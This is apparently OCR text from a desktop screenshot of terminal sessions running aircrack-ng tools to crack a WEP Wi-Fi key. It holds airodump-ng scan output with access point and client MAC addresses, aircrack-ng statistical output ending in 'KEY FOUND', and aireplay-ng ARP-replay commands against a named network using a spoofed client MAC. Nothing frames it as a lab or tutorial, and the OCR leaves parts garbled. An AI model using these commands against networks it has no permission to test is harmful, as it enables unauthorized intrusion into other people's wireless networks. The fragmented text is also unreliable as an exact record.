 polak@ShenDao: ~
11:24
mer, 16 mar
polak@ShenDao: ~
root@ShenDao: ~ 63x15
2
BSSID PWR RXQ Beacons #Data, #/s CH MB E
2
9A:12:37:6C:89:31 -1 0 8793 32352 0 9 54 W
46:26:AD:98:93:3A -1 0 8320 1714 1 9 54 W2
42:9F:0C:F8:30:71 -1 0 8311 15535 23 9 54 . W
00:18:4D:7B:3F:10 -80 15 1 0 6 54 . 02
BSSID STATION PWR Rate Lost Pac2
9A:12:37:6C:89:31 5C:59:48:0E:99:FB -21 0 - 1 0 2
9279
9A:12:37:6C:89:31 70:F3:95:E3:39:EF -23 0 - 1 2 1
5958
polak@ShenDao: ~ 63x15
3 0/ 1 6D(33024) 90(31744) 14(31488)
4 [00:02:18] Tested 2163 keys (got 25871 IVs)
5 0/ 1 35(36352) 24(33024) F3(32512)
KB depth byte(vote)32(33280) 0A(33024)
0 14/ 17 D1(37376) 05(37120) 12(37120)
1 0/ 1 34(45824) AF(41216) E8(40192)
2 0/ 3 56(44288) D0(40704) 1B(40192)
3 1/ 45 78(38912) 29(38912) 36(38656)
4 0/ 1 90(44800) FF(40192) 87(38912)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
polak@ShenDao:~$ _
404/PWN
emaChine
XnohrefX
Etterfilters
wlan1
root@ShenDao: ~ 127x15
11:09:45 No such BSSID available.
root@ShenDao:~# aireplay-ng -3 -e Chtizotte-69 -b 5C:59:48:0E:99:FB -h 70:F3:95:E3:39:EF mon0
The interface MAC (00:1F:1F:11:EB:21) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 70:F3:95:E3:39:EF
11:10:20 Waiting for beacon frame (BSSID: 5C:59:48:0E:99:FB) on channel 9
Saving ARP requests in replay_arp-0316-111020.cap
You should also start airodump-ng to capture replies.
^Cad 192 packets (got 0 ARP requests and 1 ACKs), sent 0 packets...(0 pps)
root@ShenDao:~# aireplay-ng -3 -e Chtizotte-69 -b 5C:59:48:0E:99:FB -h 70:F3:95:E3:39:EF wlan0
The interface MAC (00:1F:1F:11:EB:21) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 70:F3:95:E3:39:EF
11:10:30 Waiting for beacon frame (BSSID: 5C:59:48:0E:99:FB) on channel 9
Saving ARP requests in replay_arp-0316-111030.cap
You should also start airodump-ng to capture replies.
Read 136292 packets (got 0 ARP requests and 13458 ACKs), sent 0 packets...(0 pps)
Decalogue_dun
hack_works
Flyleaf-Sick.mp3
href